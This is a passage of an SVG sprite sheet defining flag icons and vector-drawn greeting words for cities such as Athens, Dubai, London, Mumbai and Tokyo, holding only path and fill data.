id="abSVGID_1_" cx="9" cy="9" r="3.1"/></defs><clipPath id="abSVGID_00000018929966967288419960000004768957078321664678_"><use xlink:href="#abSVGID_1_" style="overflow:visible"/></clipPath><path style="clip-path:url(#abSVGID_00000018929966967288419960000004768957078321664678_);fill:#fff" d="M-.3 15.2c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6h-.4c0-3.9-3.2-7.1-7.1-7.1S.3 11.3.3 15.2h-.6z"/></symbol><symbol viewBox="0 0 18 18" id="svg-china" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><g fill="#FFDA44"><path d="m4.925 5.478.777 2.39h2.514l-2.032 1.48.777 2.391-2.036-1.477-2.035 1.477.78-2.391-2.035-1.48h2.513zM10.67 13.94l-.594-.732-.879.341.509-.791-.594-.734.911.242.513-.791.049.942.914.243-.882.337zM11.851 11.795l.281-.9-.77-.545.943-.014.277-.9.306.893.942-.01-.756.562.303.893-.77-.545zM13.444 6.606l-.415.847.675.658-.932-.134-.415.844-.161-.928-.936-.134.837-.439-.162-.932.675.658zM10.694 4.04l-.07.938.875.355-.917.225-.067.943-.496-.802-.917.225.608-.721-.499-.798.875.355z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-france" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5z" fill="#F42A41"/><path d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17A8.962 8.962 0 0 0 0 8.963z" fill="#00209F"/><path d="M9.181 17.925c1.07 0 2.098-.164 3.06-.463v-17A10.318 10.318 0 0 0 9.182 0c-1.07 0-2.098.164-3.06.463v17c.962.298 1.99.462 3.06.462z" fill="#fff"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-greece" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><g fill="#338AF3"><path d="M9 6.652h8.69a8.95 8.95 0 0 0-1.011-2.348H9v2.348zm-5.602 9.391h11.204a9.045 9.045 0 0 0 2.077-2.347H1.321a9.047 9.047 0 0 0 2.077 2.347zM3.13 2.178a9.044 9.044 0 0 0-1.809 2.126h1.81V2.178zM9 9V6.652H5.478V9H3.13V6.652H.31a9.01 9.01 0 0 0 0 4.696h17.38c.202-.749.31-1.536.31-2.348H9z"/><path d="M9 0C7.75 0 6.56.255 5.478.715v3.59H9V1.956h5.602A8.962 8.962 0 0 0 9 0Z"/></g></g></symbol><symbol fill="none" viewBox="0 0 50 15" id="svg-greet-athens" xmlns="http://www.w3.org/2000/svg"><path d="M8.437 11H7.01L4.363 6.66 1.675 11H.345l3.318-5.208L.555 1.004h1.4l2.45 3.92 2.464-3.92H8.2l-3.094 4.76L8.437 11Zm3.877.14c-.597 0-1.124-.145-1.582-.434-.457-.29-.816-.719-1.078-1.288-.261-.579-.392-1.293-.392-2.142 0-1.27.276-2.24.826-2.912.56-.672 1.32-1.008 2.282-1.008.355 0 .677.051.966.154.29.093.546.229.77.406.233.168.43.369.588.602h.056l.182-1.022h.98v5.852c0 .29.056.495.168.616a.553.553 0 0 0 .406.168c.075 0 .154-.01.238-.028l.182-.042v.896a1.02 1.02 0 0 1-.196.084 2.047 2.047 0 0 1-.28.07 1.715 1.715 0 0 1-.308.028c-.345 0-.634-.084-.868-.252-.224-.168-.387-.467-.49-.896h-.098a2.62 2.62 0 0 1-.56.602 2.829 2.829 0 0 1-.784.406c-.298.093-.634.14-1.008.14Zm.252-1.022c.513 0 .924-.098 1.232-.294.318-.196.546-.5.686-.91.14-.41.21-.933.21-1.568v-.084c0-.933-.159-1.647-.476-2.142-.308-.495-.863-.742-1.666-.742-.681 0-1.19.252-1.526.756-.326.495-.49 1.213-.49 2.156 0 .933.173 1.638.518 2.114.345.476.85.714 1.512.714Zm7.91 1.022c-.485 0-.886-.089-1.203-.266a1.625 1.625 0 0 1-.686-.77c-.15-.336-.224-.737-.224-1.204V3.496h1.232v5.446c0 .457.098.77.294.938.196.159.443.238.742.238.186 0 .35-.014.49-.042.15-.028.294-.06.434-.098v.994a2.23 2.23 0 0 1-.448.112 3.097 3.097 0 0 1-.63.056Zm-1.68-8.624v-.168L19.47.136h1.484v.14l-1.33 2.24h-.826Zm4.047 11.844V7.15c0-.85.136-1.554.406-2.114.27-.56.644-.98 1.12-1.26.486-.28 1.04-.42 1.666-.42.728 0 1.349.159 1.862.476.523.308.92.756 1.19 1.344.27.588.406 1.302.406 2.142 0 .793-.144 1.48-.434 2.058-.29.57-.69 1.008-1.204 1.316-.504.299-1.082.448-1.736.448-.373 0-.737-.051-1.092-.154a3.063 3.063 0 0 1-.938-.476h-.07c.019.15.033.392.042.728.01.336.014.714.014 1.134v1.988h-1.232Zm3.262-4.242c.448 0 .83-.107 1.148-.322.318-.215.556-.527.714-.938.168-.42.252-.933.252-1.54 0-.999-.191-1.736-.574-2.212-.373-.476-.92-.714-1.638-.714-.625 0-1.101.233-1.428.7-.326.457-.49 1.148-.49 2.072v2.268c.27.233.579.406.924.518.355.112.719.168 1.092.168Zm7.905 1.022c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.509-.266.798-.35v-.07c-.401-.13-.723-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.523 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.194 4.194 0 0 0-.966-.392 3.771 3.771 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.159.705.476.91.327.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.626.252-1.008.308a7.328 7.328 0 0 1-1.232.098Zm7.472.014c-.43 0-.826-.06-1.19-.182a1.752 1.752 0 0 1-.882-.7c-.224-.336-.336-.817-.336-1.442V4.448h-2.016v-.952h6.188v.952H40.32v4.256c0 .355.056.64.168.854.112.215.27.369.476.462.205.093.439.14.7.14.205 0 .415-.014.63-.042.224-.037.41-.075.56-.112v.924c-.13.056-.327.107-.588.154-.252.047-.513.07-.784.07Zm5.694-.014c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.508-.266.798-.35v-.07c-.402-.13-.724-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.522 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.19 4.19 0 0 0-.966-.392 3.77 3.77 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.158.705.476.91.326.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.625.252-1.008.308a7.327 7.327 0 0 1-1.232.098Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-beverly-hills" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 20 15" id="svg-greet-dubai" xmlns="http://www.w3.org/2000/svg"><path d="M8.671 14.07c-.56 0-1.022-.047-1.386-.14-.355-.093-.635-.238-.84-.434a1.663 1.663 0 0 1-.42-.742 5.773 5.773 0 0 1-.14-1.092l-.28-7.658h1.148l.28 7.21c.019.457.06.812.126 1.064.075.243.233.41.476.504.252.093.644.14 1.176.14.196 0 .336.056.42.168.093.103.14.229.14.378 0 .15-.065.29-.196.42a.711.711 0 0 1-.504.182Zm-6.398 0c-.252 0-.509-.023-.77-.07-.252-.037-.43-.065-.532-.084l.154-1.106a8.01 8.01 0 0 0 1.82.042c.57-.056 1.064-.215 1.484-.476.43-.27.765-.677 1.008-1.218.243-.541.364-1.246.364-2.114l.672 1.68c-.112.588-.28 1.083-.504 1.484a3.552 3.552 0 0 1-.784.966c-.29.243-.602.43-.938.56-.336.13-.672.22-1.008.266-.336.047-.658.07-.966.07Zm3.038-1.918c-.15-.29-.36-.625-.63-1.008-.27-.392-.597-.817-.98-1.274A24.526 24.526 0 0 0 2.4 8.442 30.1 30.1 0 0 0 .845 6.944l.756-.798A38.431 38.431 0 0 1 3.24 7.798c.485.504.91.98 1.274 1.428.364.439.677.84.938 1.204.261.364.48.695.658.994l-.798.728Zm8.745 1.96c-.383 0-.775-.051-1.176-.154a5.913 5.913 0 0 1-1.162-.462 4.716 4.716 0 0 1-.994-.714 3.7 3.7 0 0 1-.7-.966 2.648 2.648 0 0 1-.252-1.148c0-.42.084-.807.252-1.162.177-.355.425-.64.742-.854a1.956 1.956 0 0 1 1.134-.336c.42 0 .78.117 1.078.35.299.224.527.518.686.882.168.355.252.728.252 1.12 0 .541-.154 1.027-.462 1.456-.299.42-.705.775-1.218 1.064a6.594 6.594 0 0 1-1.694.658 7.936 7.936 0 0 1-1.876.224l.14-1.148c.504 0 .952-.033 1.344-.098a5.118 5.118 0 0 0 1.036-.294c.43-.168.765-.369 1.008-.602.252-.243.43-.49.532-.742.103-.252.154-.48.154-.686 0-.196-.042-.383-.126-.56a1.02 1.02 0 0 0-.336-.448.763.763 0 0 0-.518-.182.934.934 0 0 0-.56.182 1.185 1.185 0 0 0-.378.448c-.093.187-.14.383-.14.588 0 .392.098.742.294 1.05.205.299.467.555.784.77.327.215.672.378 1.036.49.373.112.728.168 1.064.168.317 0 .55-.051.7-.154.15-.112.224-.294.224-.546 0-.047-.014-.13-.042-.252-.019-.13-.093-.308-.224-.532-.121-.224-.331-.5-.63-.826-.299-.336-.719-.733-1.26-1.19a30.618 30.618 0 0 0-2.1-1.624l.658-.868a33.343 33.343 0 0 1 2.212 1.736c.588.495 1.05.929 1.386 1.302.345.364.597.686.756.966.168.27.275.513.322.728.047.205.07.401.07.588 0 .308-.07.597-.21.868-.13.27-.345.49-.644.658-.29.168-.677.252-1.162.252ZM17.951 14l-.238-9.016h1.134L19.085 14h-1.134Zm-.924-9.856-.168-.756a35.066 35.066 0 0 0 1.092-.266l-.07.294c-.243-.075-.476-.233-.7-.476a1.213 1.213 0 0 1-.322-.826c0-.28.065-.513.196-.7.14-.196.317-.34.532-.434a1.838 1.838 0 0 1 1.036-.112c.121.019.233.047.336.084l-.112.7a12.711 12.711 0 0 1-.266-.056 1.293 1.293 0 0 0-.28-.028c-.215 0-.383.047-.504.14a.415.415 0 0 0-.182.364c0 .196.06.364.182.504.13.14.275.252.434.336.168.075.303.112.406.112l-.574.056c.252-.065.485-.13.7-.196.224-.075.425-.145.602-.21l.224.714a25.91 25.91 0 0 1-1.708.532c-.308.084-.593.159-.854.224Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 28 14" id="svg-greet-hong-kong" xmlns="http://www.w3.org/2000/svg"><path d="M6.51.31C6.048 2.368 5.236 4.384 4.2 5.686c.238.154.658.49.84.672C6.118 4.93 7 2.774 7.546.534L6.51.31Zm-.238 5.936C5.88 7.926 5.208 9.592 4.34 10.67c.252.126.7.406.91.574.854-1.176 1.61-2.954 2.044-4.788l-1.022-.21Zm.112-3.304-.406.98h6.706v-.98h-6.3Zm2.17.406v8.498c0 .182-.056.238-.238.238-.196 0-.798.014-1.456-.014.154.308.308.77.378 1.064.868 0 1.47-.028 1.848-.21.392-.168.518-.476.518-1.078V3.348h-1.05Zm2.058 3.108c.77 1.47 1.47 3.444 1.694 4.732l.994-.336c-.238-1.302-.938-3.234-1.75-4.704l-.938.308Zm1.764-3.514v.154c-.14.924-.322 2.1-.476 2.8l.91.168c.182-.756.42-1.96.616-2.996l-.728-.154-.182.028h-.14ZM3.696.296C2.912 2.424 1.596 4.524.21 5.882c.196.238.49.798.602 1.036C2.324 5.35 3.766 2.984 4.69.604L3.696.296ZM2.24 3.908v9.198h1.008V2.928l-.028-.014-.98.994ZM20.258.968v.98h6.146v-.98h-6.146Zm-.476 4.914V6.89h7.7V5.882h-7.7Zm3.304-1.862v7.77c0 .21-.07.28-.308.294-.252.014-1.036.014-1.918-.014.14.28.322.742.378 1.022 1.12.014 1.848-.014 2.31-.182.434-.168.588-.476.588-1.106V4.02h-1.05Zm2.94-3.052v.238c-.56.91-1.722 2.226-2.73 2.982.182.14.476.42.63.616 1.12-.84 2.422-2.198 3.262-3.388l-.686-.504-.224.056h-.252Zm-11.424 2.17v.98h4.606v-.98h-4.606ZM16.716.254c-.476 2.66-1.316 6.412-1.932 8.554l.882.462c.63-2.324 1.512-6.104 2.044-8.904l-.994-.112ZM15.302 8.36c1.568.91 3.374 2.338 4.214 3.388l.63-.854c-.84-1.036-2.688-2.38-4.256-3.262l-.588.728Zm3.556-5.222v.21c-.35 4.76-1.806 7.728-4.144 8.96.224.21.518.588.658.84 2.576-1.54 4.102-4.508 4.48-9.926l-.63-.126-.196.042h-.168Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-london" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-miami" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 52 13" id="svg-greet-monaco" xmlns="http://www.w3.org/2000/svg"><path d="M.428.2V10h3.99c2.184 0 3.591-.826 3.591-2.737 0-1.197-.686-1.974-1.617-2.31.833-.322 1.4-1.078 1.4-2.149C7.792.921 6.287.2 4.222.2H.428Zm3.934 5.411c1.414 0 2.352.35 2.352 1.603 0 1.274-.938 1.631-2.352 1.631H1.66V5.611h2.702Zm-.189-4.256c1.295 0 2.331.294 2.331 1.54 0 1.281-1.022 1.568-2.317 1.568H1.66V1.355h2.513Zm8.9 1.855c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm8.75-1.078c-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.134-2.66-2.772-2.66Zm6.3.14h-1.148v7.623c0 .602-.273.861-.679.861-.217 0-.42-.056-.595-.133l-.273.994c.252.126.63.217.966.217 1.043 0 1.73-.658 1.73-1.883V3.35ZM27.535.193a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .82-.343.82-.798a.811.811 0 0 0-.82-.819Zm6.018 3.017c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.521-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm11.438-.938h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V3.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.59 0 3.031-.917 3.031-2.926V3.35Zm5.428-.14c-.791 0-1.484.364-1.946 1.015V3.35h-1.127V10h1.14V6.297c0-1.225.715-2.002 1.73-2.002.378 0 .826.091 1.14.259l.28-1.127c-.356-.154-.741-.217-1.217-.217Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 62 11" id="svg-greet-mumbai" xmlns="http://www.w3.org/2000/svg"><path d="M8.626.2H7.394v7.693L1.465.193H.352V10h1.232l.007-7.693 5.922 7.7h1.113V.2Zm8.918 3.15h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.345 0 2.283 1.029 2.283 2.387 0 1.365-.938 2.394-2.282 2.394-1.366 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM28.213 3.21c-.903 0-1.932.329-2.478 1.337-.441-.833-1.33-1.337-2.457-1.337-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V6.269c0-1.211.86-1.974 1.96-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.127-2.66-2.772-2.66Zm11.439.14h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.289-2.387Zm10.76-.35c-.645-.441-1.604-.721-2.654-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.721 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.981.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm6.496-.588h-2.793V1.264h-1.148V3.35h-1.42v1.043h1.42v3.262c0 1.694.861 2.485 2.303 2.485a3.35 3.35 0 0 0 1.995-.658l-.539-.861c-.378.259-.868.448-1.358.448-.72 0-1.253-.434-1.253-1.435V4.393h2.793V3.35Zm4.615-.14c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-new-york" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 15" id="svg-greet-palma" xmlns="http://www.w3.org/2000/svg"><path d="M.998 14.15h1.4l-.182-6.657H1.18L.998 14.15Zm.693-8.015a.98.98 0 0 0 .96-.959c0-.511-.449-.966-.96-.966-.51 0-.952.455-.952.966 0 .518.441.959.952.959ZM6.161 1.2H4.927V11H6.16V6.646h5.782V11h1.232V1.2h-1.232v4.284H6.16V1.2Zm12.628 3.01c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387ZM25.37.92h-1.14V11h1.14V.92Zm8.742 3.43h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM37.856 1.2h-1.4l.182 6.657h1.036l.182-6.657Zm-.693 8.015a.98.98 0 0 0-.959.959c0 .511.448.966.96.966.51 0 .951-.455.951-.966a.973.973 0 0 0-.952-.959Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 106 12" id="svg-greet-phuket" xmlns="http://www.w3.org/2000/svg"><path d="M7.78 2.131C6.856 1.494 5.73 1.06 4.252 1.06 2.187 1.06.507 2.117.507 4.007c0 1.673 1.288 2.422 2.905 2.618l.91.112c1.526.189 2.345.623 2.345 1.533 0 1.106-1.148 1.701-2.61 1.701-1.247 0-2.514-.497-3.193-1.085l-.672.98c.945.791 2.471 1.274 3.864 1.274 2.121 0 3.892-1.022 3.892-2.975 0-1.729-1.42-2.401-3.08-2.604l-.86-.105c-1.47-.182-2.22-.637-2.22-1.526 0-1.057 1.022-1.701 2.457-1.701 1.134 0 2.107.364 2.905.903l.63-1.001Zm8.606 2.219h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm11.166-.938h-1.295L21 9.789 19.117 4.35h-1.225L20.286 11h1.344l1.897-5.411L25.43 11h1.365l2.394-6.65h-1.197l-1.89 5.453-1.911-5.453Zm12.812 0h-1.148v.896c-.526-.63-1.303-1.036-2.346-1.036-1.868 0-3.324 1.456-3.324 3.465s1.456 3.465 3.325 3.465c1.042 0 1.82-.406 2.344-1.029V11h1.149V4.35Zm-3.36.938c1.343 0 2.282 1.029 2.282 2.387 0 1.365-.939 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387Zm10.759-.35c-.644-.441-1.603-.721-2.653-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.72 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.98.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm4.803-.728c-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92H51.55v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM57.92 4.21c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Zm7.868-1.015c-1.911 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.61-.784c-.566.49-1.273.791-2.05.791-1.141 0-2.1-.679-2.261-2.058h5.229c.007-.126.02-.28.02-.427-.013-2.037-1.315-3.444-3.128-3.444Zm-.021 1.015c1.078 0 1.84.756 1.98 1.932h-4.066c.175-1.134.91-1.932 2.086-1.932ZM81.304 11h1.68l-4.858-4.998L82.683 1.2h-1.596L77.11 5.491h-1.134V1.2h-1.232V11h1.232V6.653h1.12L81.304 11Zm6.107-6.79c-.791 0-1.484.364-1.946 1.015V4.35h-1.127V11h1.141V7.297c0-1.225.714-2.002 1.729-2.002.378 0 .826.091 1.141.259l.28-1.127c-.357-.154-.742-.217-1.218-.217Zm8.723.14h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V4.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.589 0 3.03-.917 3.03-2.926V4.35Zm5.84-.14c-1.05 0-1.827.406-2.345 1.029V.92h-1.14V11h1.14v-.889c.518.623 1.295 1.029 2.345 1.029 1.862 0 3.325-1.456 3.325-3.465s-1.463-3.465-3.325-3.465Zm-.133 1.078c1.358 0 2.282 1.064 2.282 2.387s-.903 2.394-2.282 2.394c-1.344 0-2.282-1.029-2.282-2.394 0-1.358.938-2.387 2.282-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-singapore" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 14" id="svg-greet-sydney" xmlns="http://www.w3.org/2000/svg"><path d="M5.854 1.053C2.942 1.053.78 3.153.78 6.1c0 3.199 2.45 5.04 5.02 5.04 2.967 0 4.773-2.247 4.773-5.096 0-.098-.006-.203-.013-.308H6.28v1.148h2.94c-.189 1.918-1.42 3.08-3.423 3.08-2.1 0-3.73-1.561-3.73-3.864s1.63-3.864 3.786-3.864c1.183 0 2.212.504 2.891 1.316l.903-.875c-.889-1.015-2.24-1.624-3.794-1.624Zm6.81-.133-.407 3.605h.987L14 .92h-1.337Zm5.444 3.29c-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92h-1.148v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm12.096-.938H29.19v.896c-.524-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.457 3.465 3.326 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.147V4.35Zm-3.36.938c1.345 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.364 0-2.288-1.071-2.288-2.394 0-1.323.902-2.387 2.288-2.387ZM38.9 4.35h-1.26l-2.275 4.088L32.97 4.35h-1.281l3.03 5.229-2.456 4.256h1.267l5.369-9.485Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 68 13" id="svg-greet-tokyo" xmlns="http://www.w3.org/2000/svg"><path d="M1.276 2.186V3.32c1.106.098 2.31.154 3.71.154 1.288 0 2.814-.098 3.766-.168V2.158a36.525 36.525 0 0 1-3.766.196c-1.414 0-2.702-.056-3.71-.168Zm.56 5.642L.702 7.716c-.126.56-.28 1.218-.28 1.946 0 1.764 